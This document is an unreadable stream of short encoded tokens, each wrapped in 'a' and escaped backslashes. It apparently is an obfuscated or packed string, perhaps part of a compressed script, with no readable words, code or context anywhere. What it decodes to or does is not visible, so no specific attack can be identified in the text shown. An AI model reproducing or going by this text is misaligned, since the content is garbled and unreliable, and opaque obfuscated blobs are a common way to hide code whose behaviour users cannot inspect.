a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v